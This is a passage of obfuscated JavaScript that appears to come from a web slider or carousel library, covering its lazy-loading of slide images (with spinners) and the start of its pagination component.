-414)}_0x56a19c(3825,3523,3166,5814)===_0x1a69c9[_0x3e48ad(4573,3842,2790,5811)]?_0x1a69c9[_0x56a19c(2729,898,3829,4294)](_0x1ae6f5,this):(_0x8f3f13(),_0x1a69c9[_0x3e48ad(2213,3208,3374,294)](_0x34f369,_0x4f7ceb,_0x5e8542),_0x1a69c9.GWIQu(_0x34f369,_0x4f7ceb,_0x8f3f13),_0x34f369(_0x56feeb,_0x342041))},destroy:_0x5e8542,disable:_0x593498}},LazyLoad:function(_0x2eb397,_0x5645d3,_0x4b7392){function _0x1b2a1f(_0x4c4a34,_0x6102bc,_0x103fb9,_0x201962){return _0x3c948a(_0x4c4a34-109,_0x6102bc-180,_0x6102bc,_0x103fb9- -257)}function _0x3d3af6(_0x5a02df,_0x2a8334,_0x12cf00,_0x11effa){return _0x3c948a(_0x5a02df-134,_0x2a8334-139,_0x5a02df,_0x11effa- -1097)}var _0x3973f0={UUdIg:function(_0x202e9e,_0x428fe6){function _0x1df5f1(_0x3b6d42,_0x305ccf,_0x6aea1d,_0x3cb8eb){return _0x1d57(_0x3b6d42-903,_0x305ccf)}return _0x5e6c26[_0x1df5f1(1853,1297,1753,1993)](_0x202e9e,_0x428fe6)},LiyrH:_0x1b2a1f(3646,2938,4853,4599),JPhvq:function(_0x34853b,_0x568b96){return _0x34853b(_0x568b96)},wfgJD:_0x5e6c26[_0x1b2a1f(6073,2744,4346,2570)],HusGT:function(_0x22db2d,_0x535be7){function _0x1ec1a8(_0x3a7d24,_0x1c9199,_0x49e972,_0x5daab4){return _0x3d3af6(_0x3a7d24,_0x1c9199-392,_0x49e972-496,_0x5daab4-320)}return _0x5e6c26[_0x1ec1a8(1449,212,2229,1246)](_0x22db2d,_0x535be7)},NyyvU:_0x5e6c26[_0x1b2a1f(1641,493,1233,-669)],sAKLD:function(_0x456894,_0x100cd4,_0x4abc18){return _0x456894(_0x100cd4,_0x4abc18)},uBPdI:function(_0x187980,_0x3a6cb3,_0x4b7e4d){return _0x187980(_0x3a6cb3,_0x4b7e4d)},LMdQp:function(_0x5beebe,_0x1600a9,_0x43ef3b,_0x1d3356){function _0x5b1479(_0x1464eb,_0x1fa3f7,_0x32d9b2,_0x2c0000){return _0x1b2a1f(_0x1464eb-342,_0x2c0000,_0x1464eb-57,_0x2c0000-357)}return _0x5e6c26[_0x5b1479(3631,4148,3828,3331)](_0x5beebe,_0x1600a9,_0x43ef3b,_0x1d3356)},wvuUX:_0x5e6c26.VEBkm,ZHKsZ:_0x5e6c26[_0x3d3af6(1803,1295,3710,3328)],EtEvO:_0x1b2a1f(57,2398,1571,3192),fALjo:_0x5e6c26[_0x1b2a1f(481,3373,1485,-527)],mYkLh:function(_0x362c7e,_0x3c60b0,_0x468870){function _0x4ebec6(_0x59b55f,_0x4a1355,_0x4ec93c,_0x40703e){return _0x3d3af6(_0x4ec93c,_0x4a1355-18,_0x4ec93c-298,_0x40703e-950)}return _0x5e6c26[_0x4ebec6(2990,1241,145,1399)](_0x362c7e,_0x3c60b0,_0x468870)},ntsdv:_0x5e6c26[_0x1b2a1f(3100,1742,1966,3627)],TYhqv:function(_0x3535bb,_0x9c51eb){function _0x14230f(_0x377acd,_0x290f2e,_0x11435a,_0x257f6b){return _0x1b2a1f(_0x377acd-351,_0x257f6b,_0x377acd- -520,_0x257f6b-384)}return _0x5e6c26[_0x14230f(1872,2450,1723,1002)](_0x3535bb,_0x9c51eb)},qqBnd:function(_0x5089ca,_0x17c09d,_0x1fb7eb){function _0x480a86(_0xf68bb1,_0x22b196,_0x558654,_0x21ce66){return _0x1b2a1f(_0xf68bb1-198,_0x22b196,_0x558654- -842,_0x21ce66-178)}return _0x5e6c26[_0x480a86(1337,322,1001,157)](_0x5089ca,_0x17c09d,_0x1fb7eb)},AkUPh:function(_0x212626,_0x5ed44a){return _0x5e6c26.ddDhw(_0x212626,_0x5ed44a)},FNJXs:function(_0x5caf76,_0x553231){return _0x5caf76*_0x553231},WzFEu:function(_0xb18c55,_0x574745){function _0x32de1a(_0x152d60,_0x2f34ff,_0x5b90c3,_0x1f8a62){return _0x3d3af6(_0x5b90c3,_0x2f34ff-4,_0x5b90c3-322,_0x2f34ff- -160)}return _0x5e6c26[_0x32de1a(4083,3444,4003,4352)](_0xb18c55,_0x574745)},jAvtd:function(_0x2e60af,_0x32b8ac){return _0x2e60af/_0x32b8ac},SEFUm:function(_0x1a4e71,_0x4b788c){return _0x1a4e71===_0x4b788c},iIjdu:_0x5e6c26.Vketf,JujQD:function(_0x3ff740,_0x501367){function _0x4be1d3(_0xc53f60,_0x16dae3,_0x7454b7,_0x4205d7){return _0x1b2a1f(_0xc53f60-271,_0x7454b7,_0x4205d7-163,_0x4205d7-219)}return _0x5e6c26[_0x4be1d3(1292,727,4788,2751)](_0x3ff740,_0x501367)},eQooQ:_0x5e6c26[_0x1b2a1f(3007,4943,4567,3238)],cfjcj:function(_0x444932,_0x65ef41){function _0x2068c4(_0x546e36,_0x2f85de,_0x1cb473,_0x4c64ef){return _0x1b2a1f(_0x546e36-343,_0x546e36,_0x1cb473- -669,_0x4c64ef-64)}return _0x5e6c26[_0x2068c4(5408,1555,3556,2314)](_0x444932,_0x65ef41)},HbuhR:function(_0x892914,_0x52a14d){return _0x892914(_0x52a14d)},hWuvr:function(_0x4496e4,_0x14b1c1){return _0x4496e4(_0x14b1c1)},BQNHa:function(_0x28f88f,_0x4892bd){function _0x3be484(_0x92910d,_0x558d0d,_0x40f418,_0x32600c){return _0x3d3af6(_0x32600c,_0x558d0d-96,_0x40f418-299,_0x558d0d-928)}return _0x5e6c26[_0x3be484(1869,2302,1103,3873)](_0x28f88f,_0x4892bd)},HDFlI:function(_0x2882d4,_0x54423b,_0x2b6f55){function _0x161555(_0x4d4bca,_0x5862d5,_0x547753,_0x44898f){return _0x1b2a1f(_0x4d4bca-156,_0x547753,_0x4d4bca- -687,_0x44898f-500)}return _0x5e6c26[_0x161555(3235,3278,4610,4105)](_0x2882d4,_0x54423b,_0x2b6f55)},pPsSU:function(_0x2d4d43,_0x222d2b,_0xae79f1){return _0x5e6c26.nIDrJ(_0x2d4d43,_0x222d2b,_0xae79f1)},Kknaj:function(_0x5d87e2,_0x205c3d){return _0x5d87e2&&_0x205c3d},Cfowb:_0x5e6c26.FMBle,ZyvWS:function(_0x36aa74,_0x1e9e20,_0x833a3f){function _0x1572cc(_0x51d87c,_0x3b5d24,_0x4c3e15,_0x26517e){return _0x1b2a1f(_0x51d87c-303,_0x4c3e15,_0x51d87c- -799,_0x26517e-378)}return _0x5e6c26[_0x1572cc(2782,2370,2971,2451)](_0x36aa74,_0x1e9e20,_0x833a3f)},nRrKO:function(_0x3ada05,_0x53b07f){return _0x5e6c26.tGYqu(_0x3ada05,_0x53b07f)},Yucul:function(_0x3bf79b,_0x4458a6){function _0x45aa6d(_0x1343a7,_0x5f3318,_0x4a6b77,_0x290a0b){return _0x3d3af6(_0x4a6b77,_0x5f3318-291,_0x4a6b77-329,_0x5f3318- -538)}return _0x5e6c26[_0x45aa6d(-1089,-110,-7,1242)](_0x3bf79b,_0x4458a6)},ZLiQN:function(_0x3b4fd4,_0x5c9504){function _0x58491e(_0xc884dc,_0x3a142e,_0xade2d,_0x5d769f){return _0x3d3af6(_0x3a142e,_0x3a142e-261,_0xade2d-25,_0xade2d- -321)}return _0x5e6c26[_0x58491e(1371,1605,2192,1880)](_0x3b4fd4,_0x5c9504)},koAMu:function(_0x271353,_0x172366){return _0x5e6c26.tMaLI(_0x271353,_0x172366)},cyZOV:function(_0x21f17e,_0x1d12eb){function _0x2c540f(_0xd2d6a9,_0x23cc6c,_0x2647be,_0x5e43e7){return _0x3d3af6(_0x5e43e7,_0x23cc6c-254,_0x2647be-102,_0x2647be-784)}return _0x5e6c26[_0x2c540f(5068,5899,4230,3161)](_0x21f17e,_0x1d12eb)},clBQG:_0x3d3af6(4525,3051,4013,2848),VvsAu:function(_0x1f8995,_0x3c3c6f){return _0x5e6c26.tMaLI(_0x1f8995,_0x3c3c6f)},pyqkM:_0x5e6c26[_0x3d3af6(-988,-895,283,399)],UqjHE:function(_0x26cf0f,_0xd665dd){return _0x26cf0f!==_0xd665dd},VgXrZ:function(_0x5c6b2b,_0x3f844b,_0x144c72,_0x39e428){return _0x5e6c26.syQZD(_0x5c6b2b,_0x3f844b,_0x144c72,_0x39e428)},kJTnY:_0x5e6c26[_0x3d3af6(6120,2956,5202,4181)],xrKXb:function(_0x390b3c){return _0x390b3c()}},_0x309fb9=_0x37d20e(_0x2eb397),_0x2acb55=_0x309fb9.on,_0x265cb8=_0x309fb9[_0x1b2a1f(3135,-792,1185,2560)],_0x110c1d=_0x309fb9[_0x3d3af6(4702,3633,2330,2928)],_0xdc99cd=_0x309fb9[_0x3d3af6(1949,1866,696,2290)],_0xae1511=_0x5e6c26[_0x3d3af6(3739,1868,4459,2684)](_0x4b7392[_0x1b2a1f(5759,5060,3923,3196)],_0x1b2a1f(4765,5658,3635,3460)),_0x31178d=[_0x752d4a,_0xe3ce98],_0x5c6ef1=[];function _0x24f34d(){function _0x31a87f(_0x1fa0f3,_0x54a311,_0x103d06,_0x3594ee){return _0x1b2a1f(_0x1fa0f3-55,_0x1fa0f3,_0x54a311-4,_0x3594ee-3)}var _0x4ad6ff={PEDUA:_0x3973f0[_0x31a87f(5508,3814,4576,5215)],XajDt:function(_0x203713,_0x1079e7,_0x1852d5){return _0x203713(_0x1079e7,_0x1852d5)},yoCbc:function(_0x9df921,_0x25930f){function _0x289c62(_0x353176,_0xda8e2,_0x1f3f81,_0x457ba9){return _0x31a87f(_0x353176,_0x457ba9- -272,_0x1f3f81-283,_0x457ba9-222)}return _0x3973f0[_0x289c62(4486,6607,5238,4598)](_0x9df921,_0x25930f)},tRnFO:_0x3973f0[_0x31a87f(5903,4474,2892,4398)],PZDsh:"remove",Mqqbu:function(_0x3f5d83,_0x2f227e){function _0xc86c4c(_0x240a6f,_0x3425d1,_0xfb6504,_0x5a9de6){return _0x31a87f(_0x240a6f,_0x5a9de6- -1448,_0xfb6504-425,_0x5a9de6-98)}return _0x3973f0[_0xc86c4c(233,1509,1070,-303)](_0x3f5d83,_0x2f227e)},Khbrh:_0x3973f0[_0x34843e(2361,6,447,487)],OPdxm:function(_0x151c93,_0xd2578f,_0x32e425){function _0xa9cbf5(_0x128df9,_0x55c843,_0x579f21,_0x252523){return _0x34843e(_0x128df9-406,_0x128df9,_0x579f21-348,_0x55c843-1086)}return _0x3973f0[_0xa9cbf5(2836,3705,3513,2779)](_0x151c93,_0xd2578f,_0x32e425)},fikYX:function(_0x2e5f40,_0x329050,_0x484f77){return _0x3973f0.uBPdI(_0x2e5f40,_0x329050,_0x484f77)},ovUzI:function(_0x13bc91,_0x34858e){return _0x13bc91+_0x34858e},dOqnw:function(_0x29ed43,_0x54e8a7,_0x4f24f7,_0x43c2d3){return _0x3973f0.LMdQp(_0x29ed43,_0x54e8a7,_0x4f24f7,_0x43c2d3)},OProP:_0x3973f0[_0x31a87f(2944,4590,3238,6161)],tbhBG:_0x3973f0[_0x34843e(3387,710,1189,2381)],WguYf:_0x3973f0[_0x34843e(2781,2035,1840,3643)],hLeDQ:_0x3973f0[_0x31a87f(4750,3826,1819,5567)],WxkJn:function(_0x323ff8,_0x51c333,_0xa553cf){function _0x136ab0(_0x449eba,_0xd249f6,_0x5e831f,_0x5cebc6){return _0x31a87f(_0x5e831f,_0x449eba- -1115,_0x5e831f-121,_0x5cebc6-189)}return _0x3973f0[_0x136ab0(2412,2982,3465,2548)](_0x323ff8,_0x51c333,_0xa553cf)}};function _0x34843e(_0x45a114,_0x263b3c,_0x1c66ee,_0x340c5d){return _0x1b2a1f(_0x45a114-265,_0x263b3c,_0x340c5d- -949,_0x340c5d-410)}_0x3973f0[_0x31a87f(1074,1145,2509,2119)](_0x3973f0[_0x34843e(3118,4611,837,2825)],"QVHpy")?(_0x3973f0.UUdIg(_0x2f2106,_0x5c6ef1),_0x5645d3[_0x34843e(-99,891,2454,1050)][_0x34843e(2503,3422,4060,2738)](function(_0x225937){function _0x3134c6(_0x4300ad,_0x183967,_0x78bcd8,_0x192933){return _0x34843e(_0x4300ad-58,_0x192933,_0x78bcd8-270,_0x183967-366)}function _0x1731d6(_0x32963a,_0x467d9f,_0x178e53,_0x2c010d){return _0x31a87f(_0x467d9f,_0x2c010d- -1347,_0x178e53-268,_0x2c010d-90)}_0x4ad6ff[_0x1731d6(2993,777,771,2141)](_0x1b0a9f,_0x225937[_0x3134c6(-888,629,-1330,-226)],_0x22a962)[_0x3134c6(4042,3104,3459,2037)](function(_0x2adb5){var _0x339439={qWpHt:_0x4ad6ff[_0x1860b6(2956,4432,1653,3767)],kRTss:function(_0xdfcce8,_0x29aa9a,_0xf37fcd){function _0x48f883(_0x511b70,_0x1924b8,_0x451812,_0x64edf2){return _0x1860b6(_0x64edf2-436,_0x1924b8-38,_0x451812-223,_0x1924b8)}return _0x4ad6ff[_0x48f883(-767,748,378,1243)](_0xdfcce8,_0x29aa9a,_0xf37fcd)},eXoRC:function(_0x345a0a,_0xad53e){function _0x475368(_0x4b8b7d,_0x311958,_0x522d97,_0x28a227){return _0x1860b6(_0x4b8b7d- -1192,_0x311958-74,_0x522d97-167,_0x522d97)}return _0x4ad6ff[_0x475368(83,-1002,-538,1093)](_0x345a0a,_0xad53e)},fhkTe:_0x4ad6ff.tRnFO,bPioD:_0x4ad6ff[_0x1860b6(2838,3747,1204,3628)]};function _0xe9fb46(_0x3c4a07,_0x148eca,_0x1c5934,_0x19557f){return _0x3134c6(_0x3c4a07-319,_0x1c5934-639,_0x1c5934-7,_0x148eca)}function _0x1860b6(_0x5b0c22,_0x3fa1d0,_0x296792,_0x1bc4bd){return _0x1731d6(_0x5b0c22-268,_0x1bc4bd,_0x296792-499,_0x5b0c22-898)}if(_0x4ad6ff[_0x1860b6(3657,3043,2875,2653)](_0x4ad6ff[_0xe9fb46(5314,4240,5072,4698)],_0x4ad6ff[_0xe9fb46(3758,4007,5072,5172)])){var _0x569c47={CnEYv:_0x339439.qWpHt,iuypi:function(_0x4e3f6c,_0x3767aa,_0x3db8ee){function _0x47bbe8(_0x22e88e,_0x4aedbc,_0x19a83b,_0x31c4de){return _0x1860b6(_0x4aedbc-3,_0x4aedbc-387,_0x19a83b-31,_0x19a83b)}return _0x339439[_0x47bbe8(3778,3692,2212,2139)](_0x4e3f6c,_0x3767aa,_0x3db8ee)}};return _0x53b2d1&&(_0x51b390?_0x339439[_0x1860b6(2430,825,1717,4350)](_0x11ed6f,_0x33f40f)[_0x1860b6(1272,608,3134,1396)]():_0x339439[_0xe9fb46(3036,4835,2931,2926)](_0x4aaec4,_0x82869a))[_0xe9fb46(2738,3784,3743,3302)](function(_0x478a15){function _0x40800b(_0x44679e,_0x2f9296,_0x2be44f,_0x158f1d){return _0x1860b6(_0x44679e- -242,_0x2f9296-249,_0x2be44f-489,_0x2be44f)}function _0x2899d8(_0x865260,_0x2f2d3b,_0x48b711,_0x2d49e8){return _0xe9fb46(_0x865260-376,_0x48b711,_0x2f2d3b- -180,_0x2d49e8-208)}_0x478a15!==_0x569c47[_0x2899d8(1568,1663,2269,2693)]&&_0x569c47[_0x40800b(4324,5286,4865,2364)](_0xde0d8e,_0x2ba54d[_0x478a15],_0x478a15)}),_0x12ff8d}else{var _0x531232=_0x4ad6ff[_0xe9fb46(5423,4240,4471,6072)](_0x52e9fa,_0x2adb5,_0x5e6799),_0x25b7ba=_0x4ad6ff[_0x1860b6(3970,3737,4015,2714)](_0x52e9fa,_0x2adb5,_0xbf29fc);if(_0x4ad6ff.Mqqbu(_0x531232,_0x2adb5[_0xe9fb46(4504,4016,3272,2703)])||_0x4ad6ff[_0xe9fb46(3909,5289,4158,5945)](_0x25b7ba,_0x2adb5[_0x1860b6(1464,2428,491,725)])){var _0x17f29a=_0x4b7392[_0xe9fb46(3533,3746,4750,5588)].spinner,_0x2b4d6d=_0x2adb5["parentElem"+_0x1860b6(4178,3504,2923,4722)],_0xf5d33f=_0x4ad6ff.fikYX(_0x9e5718,_0x2b4d6d,_0x4ad6ff[_0xe9fb46(4420,5207,4621,4359)](".",_0x17f29a))||_0x4ad6ff[_0x1860b6(3502,4938,5336,3150)](_0x589ad6,_0x4ad6ff[_0xe9fb46(2546,2501,3905,1925)],_0x17f29a,_0x2b4d6d);_0x5c6ef1[_0xe9fb46(5265,5029,3680,4769)]([_0x2adb5,_0x225937,_0xf5d33f]),!_0x2adb5.src&&(_0x4ad6ff[_0xe9fb46(5561,3346,4158,6048)](_0x4ad6ff[_0xe9fb46(1774,-249,1397,2945)],_0x4ad6ff.WguYf)?_0x4ad6ff.XajDt(_0x152a50,_0x2adb5,_0x4ad6ff[_0x1860b6(702,1430,-647,1809)]):_0x4dbedb[_0x1860b6(2141,1846,1518,4009)][_0x21328e?_0x339439[_0x1860b6(2391,4410,1842,2027)]:_0x339439[_0xe9fb46(326,2806,1482,814)]](_0x1a0aae))}}})}),_0xae1511?_0x51c027():(_0x3973f0.TYhqv(_0x265cb8,_0x31178d),_0x3973f0[_0x34843e(655,1989,-644,511)](_0x2acb55,_0x31178d,_0x58bb88),_0x58bb88())):_0x558ed3[_0x31a87f(6871,5051,4216,3488)](_0x5b0711,_0x3973f0.UUdIg(_0x402319,_0x360ff1[_0x34843e(868,2590,1984,2776)])?_0x12a979.detail:[])}function _0x58bb88(){var _0x3b86b4={udpmX:function(_0x202c8e,_0x401314){function _0x508787(_0x387b36,_0x25ff33,_0x2548c5,_0x2a600e){return _0x1d57(_0x25ff33- -363,_0x2a600e)}return _0x3973f0[_0x508787(4304,3224,3183,4346)](_0x202c8e,_0x401314)},ZqgpG:function(_0x1827b1,_0x1a0a8e){return _0x3973f0.jAvtd(_0x1827b1,_0x1a0a8e)}};function _0x3d046e(_0x15edbf,_0x53074,_0x49e07b,_0x2c41a2){return _0x1b2a1f(_0x15edbf-154,_0x49e07b,_0x2c41a2- -91,_0x2c41a2-477)}function _0x1d0d60(_0x55f68f,_0x1003a5,_0x58d623,_0x1810a9){return _0x1b2a1f(_0x55f68f-393,_0x55f68f,_0x58d623-184,_0x1810a9-304)}if(_0x3973f0[_0x3d046e(1996,3433,4419,3749)](_0x3973f0[_0x3d046e(3153,2914,1565,1126)],_0x1d0d60(1807,1958,2325,1740))){if(!(_0x5c6ef1=_0x5c6ef1[_0x3d046e(5079,3446,6903,4986)](function(_0x4cde68){function _0x3c0746(_0x3c174e,_0x8aac84,_0xf67e72,_0x281d10){return _0x1d0d60(_0xf67e72,_0x8aac84-204,_0x281d10-90,_0x281d10-161)}var _0x262e34=_0x3973f0[_0x3c0746(2985,3554,3682,3090)](_0x3973f0[_0xf0771b(5702,2982,4351,3695)](_0x4b7392.perPage,(_0x4b7392[_0x3c0746(2045,1628,2821,2148)+"es"]||-7069*-1+7922*1+14990*-1)+(-4240*-2+4042+-12521)),1);function _0xf0771b(_0x1d061f,_0x5471fe,_0x526c20,_0x3c63d3){return _0x3d046e(_0x1d061f-160,_0x5471fe-206,_0x526c20,_0x3c63d3- -845)}return!_0x4cde68[16235+-1*16234].isWithin(_0x2eb397[_0xf0771b(2248,2652,3275,3498)],_0x262e34)||_0x4f92f2(_0x4cde68)}))[_0x1d0d60(4205,3429,2470,1516)])if(_0x3973f0[_0x3d046e(4305,2763,4468,4475)](_0x3973f0.eQooQ,_0x3973f0[_0x3d046e(4713,5523,3747,3501)]))_0x3973f0[_0x3d046e(2617,4555,4811,2947)](_0x265cb8,_0x31178d);else return _0x740f35?_0x3b86b4[_0x1d0d60(2192,1836,3358,4541)](_0x511f5d,function(_0x37e0b7){return!_0x37e0b7.isClone}):_0x5c6213}else return _0x3b86b4[_0x3d046e(2609,3858,2844,3505)](_0x479ed6(_0x1f5a22),_0x4bd1df)}function _0x4f92f2(_0xbec6ac){var _0x43f0e7=_0x5e6c26[_0x372544(3258,1409,5046,4208)][_0x372544(3506,4014,2321,4156)]("|");function _0x372544(_0x3fb0a4,_0x110ade,_0x18286b,_0x395afe){return _0x3d3af6(_0x110ade,_0x110ade-74,_0x18286b-144,_0x3fb0a4- -801)}function _0x13020e(_0x4573f0,_0x5d73fc,_0x38f854,_0x3c19fa){return _0x3d3af6(_0x3c19fa,_0x5d73fc-431,_0x38f854-49,_0x5d73fc-833)}for(var _0x3afd8d=9935*1+4170*-2+-1595;;){switch(_0x43f0e7[_0x3afd8d++]){case"0":_0x5e6c26[_0x13020e(5309,3640,2337,4033)](_0x12ce0e,_0xbec6ac[-4558+-1303*2+7165].slide,_0x20d2d2);continue;case"1":var _0x2e5903=_0xbec6ac[-1*-7309+-2685+578*-8];continue;case"2":_0x5e6c26[_0x372544(2678,1791,990,2371)](_0x5865a4,_0x2e5903,_0xbf29fc);continue;case"3":_0x5e6c26[_0x13020e(3506,4593,4593,2844)](_0x5865a4,_0x2e5903,_0x5e6799);continue;case"4":_0x5e6c26.GkhSC(_0x54c12f,_0x2e5903,_0x5e6c26.MfJTC,_0x5e6c26[_0x13020e(2748,2053,4020,289)](_0x52e9fa,_0x2e5903,_0xbf29fc));continue;case"5":_0x110c1d(_0x2e5903,_0x5e6c26[_0x372544(2873,4050,4282,1830)],_0x5e6c26[_0x13020e(6126,4197,3927,3941)](_0x54ccae,_0x3579f4,_0xbec6ac));continue;case"6":_0x5e6c26.tbkEJ(_0x54c12f,_0x2e5903,_0x5e6c26[_0x372544(73,1379,6,485)],_0x52e9fa(_0x2e5903,_0x5e6799));continue}break}}function _0x3579f4(_0x2f1102,_0x3ec9d2){function _0x2866ed(_0x50bca2,_0x4af7cf,_0x4c04ec,_0x2a507d){return _0x3d3af6(_0x4af7cf,_0x4af7cf-414,_0x4c04ec-319,_0x4c04ec-920)}var _0x2bc919={ARhzR:function(_0x7581f2,_0x3efe05){function _0x2c34dc(_0x308a80,_0x1ff3df,_0x2ad5c5,_0x195e73){return _0x1d57(_0x2ad5c5- -381,_0x308a80)}return _0x5e6c26[_0x2c34dc(3108,1593,2122,3318)](_0x7581f2,_0x3efe05)},mQQKn:_0x5e6c26.QpnyB,hlmjK:function(_0x1d93a1,_0x2094c0){return _0x5e6c26.iTXEv(_0x1d93a1,_0x2094c0)}};function _0x449155(_0x3016fc,_0x13d1b7,_0x14d190,_0x4dff22){return _0x1b2a1f(_0x3016fc-103,_0x4dff22,_0x3016fc- -16,_0x4dff22-446)}if(_0x5e6c26[_0x2866ed(4738,1988,3858,2814)]!==_0x5e6c26[_0x449155(3762,4624,2630,3057)]){var _0x12f95a={jkcKJ:function(_0x50ee70,_0xd3455a){return _0x3973f0.HbuhR(_0x50ee70,_0xd3455a)},jVHER:function(_0x29fc17,_0x218f6c){return _0x29fc17+_0x218f6c}},_0x47ad5e,_0x4241f9,_0x2a1cad;_0x59bfd3=_0x3973f0[_0x449155(1633,276,569,13)](_0x38f14a,_0x3973f0.BQNHa(".",_0x4bcefa)),_0x4d46c5=_0x3973f0.HDFlI(_0xae7c27,_0x46e0d0,"."+_0x1e608b),_0x3973f0[_0x2866ed(623,3087,2305,2905)](_0x23ea40,_0x3973f0[_0x2866ed(494,3028,1203,2708)](_0x1885d9,_0x584394),_0x3973f0[_0x2866ed(2250,1988,1861,742)]),_0x3973f0[_0x2866ed(103,3078,1540,393)](_0x3dc22c,_0x583b9d,_0x3973f0[_0x2866ed(2868,2228,2048,3998)](_0x2ac5f1,_0x106986,_0x3973f0.BQNHa(_0x3973f0[_0x449155(4528,6537,4971,3824)](_0x3973f0[_0x2866ed(5802,3586,4635,6666)]("."+_0x44bacf,_0x2866ed(1407,2462,2667,2851)),_0x2f1ba0),")")));var _0x377f67={};_0x377f67[_0x2866ed(795,940,2487,4412)]=_0x4c135d,_0x377f67[_0x2866ed(1274,2368,1899,2641)]=_0x27dd9d,_0x377f67[_0x2866ed(5598,4643,4653,4703)]=_0x481df1,_0x377f67[_0x449155(2785,1120,4224,4479)]=_0x3223d9,_0x377f67[_0x449155(3279,3111,3711,1996)]=_0x41d199,_0x377f67[_0x2866ed(2060,2217,3521,3009)]=_0x20718d,_0x3973f0[_0x2866ed(3703,4762,3648,2008)](_0x5efa6f,_0x377f67,function(_0x211174,_0x244047){function _0x5a3eca(_0x384076,_0x3260e3,_0x4a1947,_0xf85821){return _0x449155(_0x3260e3-178,_0x3260e3-27,_0x4a1947-465,_0xf85821)}_0x2747b7[_0x244047]=_0x12f95a.jkcKJ(_0x429c1e,_0x12f95a[_0x5a3eca(3728,4223,3318,4576)](".",_0x211174))});var _0x361e72={};_0x361e72.root=_0xe00731,_0x361e72[_0x449155(2705,786,3288,1631)]=_0x3bc46e,_0x361e72[_0x2866ed(2603,4260,3819,5033)]=_0x1155e2,_0x361e72[_0x2866ed(4309,4400,2462,4430)]=_0x1cd85a,_0x5b7b54(_0x3348a9,_0x361e72),_0x4241f9=_0x41b9f5.id||""+(_0x47ad5e=_0xa4e0ea)+_0x3973f0[_0x2866ed(5130,2268,3426,4316)](_0x34a397,_0x8087ce[_0x47ad5e]=_0x3973f0.koAMu(_0x41afb7[_0x47ad5e]||-1*1369+-3993+766*7,-3827+-319*-12)),_0x2a1cad=_0x43d4eb[_0x449155(4738,5998,3390,5525)],_0x3b3329.id=_0x4241f9,_0x10a76b.id=_0x511d5a.id||_0x3973f0[_0x449155(2435,3355,792,2570)](_0x4241f9,_0x3973f0[_0x2866ed(4014,2616,3659,1697)]),_0x3e0929.id=_0x2d7903.id||_0x3973f0[_0x2866ed(4563,1865,2915,1470)](_0x4241f9,_0x3973f0[_0x2866ed(4714,6278,5112,6097)]),!_0x3973f0[_0x449155(1952,526,1640,1078)](_0x45680b,_0x5d8f5c,_0xad0e02)&&_0x3973f0[_0x449155(3656,4838,4367,2856)](_0x57bf93.tagName,_0x449155(1158,-870,522,2572))&&_0x2a1cad&&_0x3973f0[_0x2866ed(-108,-358,1367,397)](_0x186e4e,_0x378038,_0x539b9b,_0x2a1cad),_0x3973f0.VgXrZ(_0xdfea22,_0x3b229c,_0x27c7f2,_0x2ac8f8[_0x449155(2790,3349,4114,2919)]),_0x3973f0.VgXrZ(_0x12e0c8,_0x595f0a,_0x3c8d87,_0x3973f0[_0x449155(1222,45,91,-688)]),_0x3973f0[_0x449155(3305,4270,5178,3642)](_0x466202)}else{var _0x3be8b7=_0x2f1102[0],_0x286d8b=_0x2f1102[-1*-5386+-1385*7+4310];_0x5e6c26[_0x2866ed(2240,2439,3106,4364)](_0x39015b,_0x286d8b.slide,_0x20d2d2),_0x5e6c26[_0x449155(1435,2709,366,327)](_0x3ec9d2[_0x2866ed(5081,2816,3498,5150)],_0x5e6c26[_0x2866ed(5072,5212,3543,1785)])&&(_0x5e6c26[_0x449155(4227,4788,2855,3238)](_0x5e6c26[_0x2866ed(5830,4994,5115,5350)],_0x5e6c26[_0x2866ed(755,297,1236,2270)])?(_0x5e29fa[_0x2866ed(5336,5071,4083,3734)](this),_0x2bc919[_0x449155(5135,4923,3471,6525)](this.dataset.loaded,_0x2bc919[_0x2866ed(4672,2209,3810,2851)])&&this[_0x449155(1834,3255,1941,1504)+"ts"]()):(_0x458640(_0x2f1102[1*671+-2083+2*707]),_0x5e6c26.EGALn(_0x152a50,_0x3be8b7,""),_0x5e6c26[_0x2866ed(-605,1200,1431,3322)](_0xdc99cd,_0x48570c,_0x3be8b7,_0x286d8b),_0x5e6c26[_0x2866ed(3426,2710,4119,5428)](_0xdc99cd,_0x5e7201))),_0xae1511&&(_0x5e6c26[_0x449155(1141,1369,-896,152)](_0x5e6c26[_0x2866ed(1280,2869,1574,1505)],_0x5e6c26[_0x449155(2920,4245,1472,3647)])?_0x51c027():_0x2bc919.hlmjK(_0x1dac66,_0x5dc03e))}}function _0x51c027(){function _0x761e85(_0xd2d9f1,_0x16d042,_0x4e184b,_0x32ee68){return _0x1b2a1f(_0xd2d9f1-385,_0x32ee68,_0x4e184b- -417,_0x32ee68-215)}function _0x23d57d(_0x1af079,_0x54c3e8,_0x11947e,_0x1b22ae){return _0x1b2a1f(_0x1af079-15,_0x1b22ae,_0x54c3e8- -955,_0x1b22ae-27)}_0x5c6ef1[_0x23d57d(879,1331,1050,1480)]&&_0x3973f0.cfjcj(_0x4f92f2,_0x5c6ef1[_0x23d57d(2248,1523,387,623)]())}return{mount:function(){function _0x50a87c(_0x2f1651,_0x1f3471,_0x5e45e4,_0x5bc851){return _0x1b2a1f(_0x2f1651-287,_0x2f1651,_0x5bc851-147,_0x5bc851-246)}_0x4b7392.lazyLoad&&(_0x24f34d(),_0x5e6c26[_0x50a87c(5468,5278,5208,4419)](_0x2acb55,_0x211a30,_0x24f34d))},destroy:_0x5e6c26[_0x3d3af6(1837,3907,3915,2348)](_0x54ccae,_0x2f2106,_0x5c6ef1),check:_0x58bb88}},Pagination:function(_0xbfd39b,_0x235a33,_0x5306cb){var _0x4e9c8c={kLhcw:function(_0x37f50b,_0x130f3e,_0x14c734){function _0x8ce949(_0x4f169c,_0x41a095,_0x5c35cd,_0x701a24){return _0x1d57(_0x5c35cd- -628,_0x41a095)}return _0x5e6c26[_0x8ce949(640,2444,1770,1325)](_0x37f50b,_0x130f3e,_0x14c734)},ibMxn:function(_0x125392){function _0x298947(_0x38129d,_0x3cdeb1,_0x58809a,_0x20c91e){return _0x1d57(_0x58809a-927,_0x3cdeb1)}return _0x5e6c26[_0x298947(2317,4107,2260,509)](_0x125392)},zXtXx:function(_0x16b760,_0xf2089e){function _0x2d0804(_0x2441c4,_0x759d75,_0x164601,_0x38d1e5){return _0x1d57(_0x759d75- -30,_0x164601)}return _0x5e6c26[_0x2d0804(2971,2909,1630,1100)](_0x16b760,_0xf2089e)},jLCdT:function(_0xf5d76a,_0x23b902){function 